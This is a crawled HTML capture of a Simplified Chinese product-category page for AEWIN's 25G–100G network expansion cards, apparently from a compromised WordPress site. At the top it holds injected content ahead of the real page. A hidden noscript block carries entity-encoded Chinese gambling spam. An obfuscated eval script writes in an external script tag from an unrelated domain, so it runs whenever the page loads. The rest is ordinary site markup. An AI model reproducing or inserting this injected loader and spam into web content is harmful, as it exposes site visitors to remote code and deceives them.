

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/
body_size: 12913
content:
<noscript><title>&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;</title>
<meta name="keywords" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;"/>
<meta name="description" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#9989;&#21338;&#21457;&#25512;&#33616;&#9989;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#21508;&#31181;&#26827;&#29260;&#28216;&#25103;&#44;&#21253;&#25324;&#25169;&#20811;&#12289;&#40635;&#23558;&#12289;&#26007;&#22320;&#20027;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#24744;&#21487;&#20197;&#22312;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#19978;&#25361;&#25112;&#33258;&#24049;&#30340;&#25216;&#24039;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="zh-hans"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="zh-hans"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="zh-hans"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="author" href="https://www.aewin.cn/wp-content/themes/aewin/humans.txt" /><link rel="pingback" href="https://www.aewin.cn/xmlrpc.php" /><link rel="shortcut icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/favicon.ico"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon.png"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-72.png" size="72*72"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-114.png" size="114*114"><link rel="alternate" hreflang="zh-hant" href="https://www.aewin.cn/zh-hant/taxonomy_products/25g-100g-zh-hant/" /><link rel="alternate" hreflang="zh-hans" href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" /><link rel="alternate" hreflang="en" href="https://www.aewin.cn/en/taxonomy_products/25g-100g/" /><link rel="alternate" hreflang="ko" href="https://www.aewin.cn/ko/taxonomy_products/25g-100g-ko/" /><title>25G ~ 100G 彙整 - AEWIN</title><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="25G ~ 100G 彙整 - AEWIN" /><meta property="og:url" content="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" /><meta property="og:site_name" content="AEWIN" /><meta property="og:image" content="https://www.aewin.cn/wp-content/uploads/2019/09/og-img.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aewin.cn/#website","url":"https://www.aewin.cn/","name":"AEWIN","description":"\u5176\u9633\u79d1\u6280\u6210\u7acb\u4e8e2000\u5e74\uff0c\u6210\u7acb\u521d\u671f\u516c\u53f8\u5c31\u5efa\u7acb\u4e86\u5b8c\u5584\u7684\u7814\u53d1\u548c\u5de5\u7a0b\u56e2\u961f\uff0c\u4e13\u6ce8\u4e8e\u7f51\u7edc\u901a\u4fe1\u548c\u4fe1\u606f\u5b89\u5168\u6280\u672f\u7684\u7814\u7a76\u3002\u76ee\u524d\uff0c\u5176\u9633\u62e5\u6709\u4e09\u5927\u4ea7\u54c1\u7ebf\uff1a\u7f51\u7edc\u901a\u4fe1\u3001\u670d\u52a1\u5668\u3001\u56fd\u4ea7\u4fe1\u521b\u3002 \u572820\u5e74\u7684\u53d1\u5c55\u5386\u7a0b\u4e2d\uff0c\u5176\u9633\u79d1\u6280\u4e00\u76f4\u81f4\u529b\u4e8e\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5168\u65b9\u4f4d\u7684ODM \u5b9a\u5236\u5316\u670d\u52a1\uff0c\u4ece\u677f\u7ea7\u8bbe\u8ba1\u5230\u7cfb\u7edf\u96c6\u6210\u5230\u751f\u4ea7\u5236\u9020\u5230\u6280\u672f\u670d\u52a1\uff0c\u5747\u53ef\u6839\u636e\u7528\u6237\u9700\u6c42\u63d0\u4f9b\u7075\u6d3b\u7684\u670d\u52a1\u3002\u5176\u9633\u79c9\u627f\u4ee5\u4eba\u4e3a\u672c\u7684\u6838\u5fc3\u4ef7\u503c\uff0c\u4e0d\u65ad\u52aa\u529b\u63d0\u9ad8\u4ea7\u54c1\u7684\u6027\u4ef7\u6bd4\u4ee5\u53ca\u5feb\u901f\u4ea4\u4ed8\u7684\u80fd\u529b\uff0c\u81f4\u529b\u6210\u4e3a\u884c\u4e1a\u5185\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u5408\u4f5c\u4f19\u4f34\u3002","potentialAction":[{"@type":"SearchAction","target":"https://www.aewin.cn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"CollectionPage","@id":"https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/#webpage","url":"https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/","name":"25G ~ 100G \u5f59\u6574 - AEWIN","isPartOf":{"@id":"https://www.aewin.cn/#website"},"breadcrumb":{"@id":"https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/","url":"https://www.aewin.cn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/taxonomy_products/product-08-zh-hans/","url":"https://www.aewin.cn/taxonomy_products/product-08-zh-hans/","name":"\u7f51\u7edc\u6269\u5c55\u6a21\u5757"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/","url":"https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/","name":"25G ~ 100G"}}]}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; Feed" href="https://www.aewin.cn/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 评论Feed" href="https://www.aewin.cn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 25G ~ 100G Products分類 Feed" href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aewin.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aewin.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-tm-admin-bar-css'  href='https://www.aewin.cn/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.11' type='text/css' media='all' /><link rel='stylesheet' id='test-style-css'  href='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.3.5' type='text/css' media='all' /><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{border-top:1px solid #ccc}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:0;margin-top:0;font-weight:700;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a br{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}@font-face{font-family:moovegdpr;src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot);src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot#iefix) format('embedded-opentype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.ttf) format('truetype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.woff) format('woff'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.svg#moovegdpr) format('svg');font-weight:normal;font-style:normal;font-display:swap}</style> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' defer src='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/js/jquery.min.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js'></script> <script type='text/javascript'>/*  */
var my_ajax_obj = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/select.bundle.js?ver=1'></script> <link rel='https://api.w.org/' href='https://www.aewin.cn/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aewin.cn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aewin.cn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><meta name="generator" content="WPML ver:4.3.19 stt:59,61,1,29;" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-270x270.jpg" /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153231025-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153231025-1');
  gtag('config', 'UA-47868221-30');</script> </head><body class="archive tax-taxonomy_products term-25g-100g-zh-hans term-327" data-template="base.twig" id=""><main id="app" class="overflow-hidden"><h1 class="hidden">AEWIN</h1><nav class="fixed z-30 hidden w-full bg-white max-w-1920 x-center lg:block"><div class="border-b border-gray-900"><div class="container relative flex items-center justify-between mx-auto h-60"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a><ul class="flex h-full text-gray-200 uppercase tracking-px-04"><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品资讯 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">解决方案 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品应用 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">最新消息 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">关于其阳 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4" href="https://www.aewin.cn/sales-and-quotation/"  target="">联络我们 </a></li></ul><div class="relative flex items-center justify-center px-5 py-4 text-gray-200 border border-gray-200 cursor-pointer js-switcher min-w-138 h-36 rounded-18"> <img alt="nav_global" class="mr-3" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg" width="20"> <span class="text-sm tracking-px-035"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span><div class="js-switcher-menu hidden flex flex-col items-center justify-center w-136  border-gray-200 border rounded-8 cursor-pointer absolute right-0 top-40 bg-white tracking-px-035 overflow-hidden"><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/zh-hant/taxonomy_products/25g-100g-zh-hant/" target=""><span class="wpml-ls-native" lang="zh-hant">繁體中文</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/en/taxonomy_products/25g-100g/" target=""><span class="wpml-ls-native" lang="en">English</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/ko/taxonomy_products/25g-100g-ko/" target=""><span class="wpml-ls-native" lang="ko">한국어</span></a></div></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6253 menu-item-has-children"> <a href="javascript:;">网通产品</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6261 menu-item-has-children"> <a href="javascript:;">服务器</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-custom menu-item-object-custom menu-item-11667"> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" target="">边缘AI指南</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-6264 menu-item-has-children"> <a href="javascript:;">网路扩充卡</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 menu-item-has-children"> <a href="javascript:;">其他模组</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="hover:text-blue-300">高性能系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="hover:text-blue-300">主流系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="hover:text-blue-300">标准系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="hover:text-blue-300">入门级系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="hover:text-blue-300">工业防火墙</a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="hover:text-blue-300">所有系列</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
